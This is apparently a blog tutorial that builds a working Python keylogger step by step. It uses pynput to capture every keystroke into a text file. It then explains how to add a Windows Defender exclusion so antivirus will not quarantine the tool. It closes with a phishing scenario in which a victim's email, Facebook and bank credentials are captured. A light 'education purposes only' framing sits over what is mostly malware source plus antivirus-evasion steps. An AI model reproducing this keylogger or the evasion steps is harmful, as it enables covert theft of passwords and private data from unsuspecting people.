Keyloggers are very interesting because they can allow for very informative actions such as feedback for software development or maybe your IT department wants to collect some user data to help them resolve an issue they are having with the computer systems. Now comes the issue of immoral actors - Boooo...you suck - anyway, there is no point in hiding the fact that these people exist, soooooo lets make a keylogger. Keyloggers are extremely easy to create (that is scary) so lets use some python to see how it works.
First thing we are going to do is import a python library pynput which is going to help us collect input from your keyboard. If the main method is ready to fire lets do something like set up a listener that takes an on_press parameter which in this case is keyPressed .
from pynput import keyboard
if __name__ == "__main__":
listener = keyboard.Listener(on_press=keyPressed)
Once we got that part done we can tell listener to start and at the same time we can tell python that we are ready to collect some data from the keyboard... muahahahah
from pynput import keyboard
if __name__ == "__main__":
listener = keyboard.Listener(on_press=keyPressed)
listener.start()
input()
OKAY.... now that we got it started lets define the keyPressed function otherwise on_press won't be able to do anything lol. So keyPressed is going to have a parameter of key. Do not be alarmed just believe me when I say that on_press will know what to do with it. While we are here lets print out the key parameter and wrap that as a string to make sure we can see the text as a string type.
from pynput import keyboard
def keyPressed(key):
print(str(key))
if __name__ == "__main__":
listener = keyboard.Listener(on_press=keyPressed)
listener.start()
input()
Where are we going to store these recorded key events you ask? We need to store it in a .txt file so we can refer back to it later so let's do it
Python has a cool feature called with. This will allow us to edit a .txt file real easy. So the syntax is going to look something like this.
from pynput import keyboard
def keyPressed(key):
print(str(key))
with open("keyfile.txt", 'a') as logkey:
if __name__ == "__main__":
listener = keyboard.Listener(on_press=keyPressed)
listener.start()
input()
Let me explain this a little before we move on just to make sure we fully understand whats happening here.
We use with to open a .txt file name keyfile. It will check if this .txt exists and if not, it will be created. We pass a second parameter 'a' which is just going to append any data that is captured instead of overwriting it. This way I can see everything you do...muahahaha. Also we just going to name this logKey so we can reference back to it later.
Let's add a try/except block here. We are going to try to convert this key to a character that way it can go into our .txt file. So we set the key to a char and write that to logKey. See where we are going with this?
Reason why we use a try/except block is because this won't always work so if something explodes along the way, lets log that to the terminal.
from pynput import keyboard
def keyPressed(key):
print(str(key))
with open("keyfile.txt", 'a') as logkey:
try:
char = key.char
logkey.write(char)
except:
print("Something exploded...get gud")
if __name__ == "__main__":
listener = keyboard.Listener(on_press=keyPressed)
listener.start()
input()
Wait...we're done? It was that simple? Well kinda. The main functionality of the script is done yes. But we have a small issue. Any decent anti-virus should be able to detect this and attempt to quarantine it. So let's teach you how to add an exclusion to your windows machine! EDUCATION PURPOSES ONLY.
Head to your windows settings then go to Update & Security >>> Windows Security >>> Virus & threat protection. Once you're there selected Manage settings and then under Exclusions select Add or remove exclusions. BOOM! you can now add your keylogger directory to the exclusion list.
Now that we have that done let's see what happens when we run the script.
You'll notice that once the script starts it will begin to detect every key that is pressed on the keyboard...yikes. Check out what the keyfile.txt looks like after it has recorded key strokes from the user.
It recorded everything I typed onto the keyboard. And if you are wondering if this would work in the background...welllll YES it will. This means some bad actor with nefarious intentions could run a .exe on your computer in the background AND record all of your keystrokes. What can someone do with your keystrokes you may ask? Well let me give you a prime example.
Say you came home from work one day and decide to hop on your computer to check some emails and maybe go on facebook. You go to your email and you see this.

Naturally this doesn't look like anything since nobody would want to attack you right? WRONG. Now that you didn't bother to take precaution you clicked on the link and it redirected you to google. You tell yourself "huh, that was weird, oh well". Little do you know you just downloaded a KEYLOGGER and you have no idea because the script is running in the background.
You ignore that anything happened because on your screen you do not see anything weird, so you go about your day. You visit facebook, check more emails and maybe send out an email, you go to check your bank account because you want to make some payments to you credit card. After doing all of this lets go ahead and check that keyfile.txt one more time.
Let's break it down so its easier to see.

Your harmless tasks that were done on your computer is now logged into a separate .txt file that a bad actor can use at their own will. Your facebook credentials are exposed, your email credentials are exposed, your confidential email you wrote to a collegue is exposed, and your bank credentials are exposed. All because you clicked a "harmless" link.
Now in reality this probably wouldn't work out as smoothly as I explained as majority of windows machines will block the script if it is run as an executable. But there are1000 ways to bypass anti-virus defenders, but hey like I said this was just a simple keylogger.